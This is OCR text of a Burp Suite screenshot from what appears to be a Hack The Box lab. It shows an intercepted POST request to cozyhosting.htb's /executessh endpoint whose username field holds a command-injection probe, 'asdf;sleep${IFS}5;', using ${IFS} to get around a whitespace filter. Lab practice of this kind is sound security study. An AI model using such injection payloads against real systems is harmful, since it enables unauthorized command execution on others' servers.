 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Repeater Intruder View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extens
Intercept HTTP history WebSockets history Proxy settings
Request to http://cozyhosting.htb:80 [10.129.221.113]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://cozyhosting.htb/admin?error=Username%20can%27t%20contain%20whitespaces!
13 Accept-Encoding: gzip, deflate, br
14 Cookie: JSESSIONID=DE68E98721B3A9C023B63B2BFB088A19
15 Connection: close
16
17 host=cozyhosting&username=asdf;sleep${IFS}5;